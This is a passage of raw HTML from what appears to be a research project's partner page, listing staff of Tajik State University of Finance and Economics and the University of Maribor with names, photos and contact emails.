			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d37be5d" data-id="d37be5d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-01bc529" data-id="01bc529" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ed2dd87" data-id="ed2dd87" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dde51b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dde51b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0491b8" data-id="a0491b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b40df9c elementor-widget elementor-widget-heading" data-id="b40df9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Tajik State University of Finance and Economics</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ff11d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ff11d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d48c6ba" data-id="d48c6ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8682f1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b8682f1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c8249e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c8249e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3e9083a" data-id="3e9083a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e82832a elementor-widget elementor-widget-rsteam" data-id="e82832a" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_662785" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis1-min-1.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis1-min-1.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_662785">Firuz Kodirov</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_662785" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis1-min-1.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis1-min-1.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Firuz Kodirov</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														f.kodirov84@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9069b08" data-id="9069b08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d7c488 elementor-widget elementor-widget-rsteam" data-id="3d7c488" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2125692" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis2-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis2-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2125692">Makhsutshoeva Zuhaliya</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2125692" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis2-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis2-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Makhsutshoeva Zuhaliya</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														Zuhalya@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0ace1b4" data-id="0ace1b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f48ad3 elementor-widget elementor-widget-rsteam" data-id="9f48ad3" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1893361" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min-1.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min-1.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1893361">Shahrom Salomiyon</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1893361" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min-1.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Mamray_V_DigEco-min-1.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Shahrom Salomiyon</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														salomov.shahrom@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f3494f8" data-id="f3494f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12a4acb elementor-widget elementor-widget-rsteam" data-id="12a4acb" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3551162" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis4-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis4-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3551162">Sadriddinov Manuchehr</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3551162" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis4-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis4-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Sadriddinov Manuchehr</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														sadman_s@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-105b3dd" data-id="105b3dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5513af7 elementor-widget elementor-widget-rsteam" data-id="5513af7" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3522481" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis5-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis5-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3522481">Gafurov Parviz</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3522481" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis5-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis5-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Gafurov Parviz</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														pg.1981@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-002c03c" data-id="002c03c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d9124b elementor-widget elementor-widget-rsteam" data-id="2d9124b" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1955583" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis6-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis6-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1955583">Sayfiddinov Firdavs</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1955583" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis6-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis6-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Sayfiddinov Firdavs</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														fsaifidinov@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b550961 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b550961" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2a44d72" data-id="2a44d72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd38d04 elementor-widget elementor-widget-rsteam" data-id="bd38d04" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2605909" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis7-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis7-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2605909">Faraydunov Osim</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2605909" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis7-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis7-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Faraydunov Osim</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														osim.faraidunov@gmail.com</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b08c2c4" data-id="b08c2c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28983e4 elementor-widget elementor-widget-rsteam" data-id="28983e4" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_2089153" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis8-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis8-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_2089153">Ibrohimova Shoira</a></h3>
						        									<span class="team-title">Tajik State University of Finance and Economics</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_2089153" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis8-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/Paveikslelis8-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Ibrohimova Shoira</a></h3>
								  										  										  			<span class="team-title">Tajik State University of Finance and Economics</span>
								  			
									</div> 

									
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														 shoira_rose@mail.ru</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cd627ca" data-id="cd627ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7d7f9eb" data-id="7d7f9eb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a85e0dc" data-id="a85e0dc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d0f16e5" data-id="d0f16e5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c134c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c134c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-372732d" data-id="372732d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb276b8 elementor-widget elementor-widget-heading" data-id="bb276b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"> University of Maribor</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25bc29a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25bc29a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bf44d6" data-id="2bf44d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7865598 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7865598" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1312fbf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1312fbf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5e15e46" data-id="5e15e46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490f2d1 elementor-widget elementor-widget-rsteam" data-id="490f2d1" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_3042289" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/bostjan-portrait-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/bostjan-portrait-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_3042289">Bostjan Brumen</a></h3>
						        									<span class="team-title"> University of Maribor</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_3042289" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/bostjan-portrait-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/bostjan-portrait-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Bostjan Brumen</a></h3>
								  										  										  			<span class="team-title"> University of Maribor</span>
								  			
									</div> 

									
																		<div class="team-des" >
										Associate professor (informatics), University of Maribor, Faculty of Electrical Engineering and Computer Science.
Experiences and activities: Insitute of Informatics; data mining, machine learning, security and privacy.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														bostjan.brumen@um.si</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-eb0edf4" data-id="eb0edf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0d9f1e elementor-widget elementor-widget-rsteam" data-id="b0d9f1e" data-element_type="widget" data-widget_type="rsteam.default">
				<div class="elementor-widget-container">
			

			<div class="rs-team-grid rs-team team-grid-style6  rsaddon_pro_box">
								<div class="team-item">
					<div class="team-inner-wrap">
						<div class="image-wrap">
							<a class="pointer-events" href="#rs_popupBox_1604167" data-effect="mfp-zoom-in">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/gregor-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/gregor-min.jpg" />
			                    							</a>

													</div>

						<div class="team-content">
							<div class="member-desc">								
														       		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_1604167">Gregor Polancic</a></h3>
						        									<span class="team-title"> University of Maribor</span>
															</div>
															  	
						  									<div class="social-icons">	
													            								
										<a href=""   class="social-icon">
											<i class="fa fa-linkedin"></i>
										</a>			
							        
							   		   
						   		</div>	
								
						</div>
			  		</div>
			  	</div>

  				<!-- Hidden PupupBox Text -->
				<div id="rs_popupBox_1604167" class="rspopup_style1 mfp-with-anim mfp-hide" >
					<div class="row">
						<div class="col-md-5">
							<div class="rsteam_img">
											                       <img decoding="async" src="http://dig2eco.eu/wp-content/uploads/2021/02/gregor-min.jpg"  alt="http://dig2eco.eu/wp-content/uploads/2021/02/gregor-min.jpg" />
			                    	
					  		</div>
						</div>
						<div class="col-md-7">
							<div class="rsteam_content">
								<div class="team-content">
									<div class="team-heading">

									  									  		<h3 class="team-name"><a class="pointer-events" href="#rs_popupBox_" data-effect="mfp-zoom-in">Gregor Polancic</a></h3>
								  										  										  			<span class="team-title"> University of Maribor</span>
								  			
									</div> 

									
																		<div class="team-des" >
										associate professor (informatics), University of Maribor, Faculty of Electrical Engineering and Computer Science.
Experiences and activities: Insitute of Informatics; Business process management, Process-oriented IT managements frameworks; Empirical software engineering.									</div>
									

																		<div class="contact-info">

										<ul>
											


																							<li >
													<span>Email: </span>
													<a href="">
														bostjan.brumen@um.si</a>
												</li>
																					</ul>
									</div>
									
								  	<div class="rs-social-icons">
										<div class="social-icons1">	
																            								
												<a href=""   class="social-icon">
													<i class="fa fa-linkedin"></i>
												</a>			
									        
									      
								   </div>
								  	</div>
								</div>
							</div>
						</div>
					</div>
				</div>

			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4feb0bf" data-id="4feb0bf" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7cc0ddb" data-id="7cc0ddb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-664596a" data-id="664596a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62e226f" data-id="62e226f" data-element_type="column">
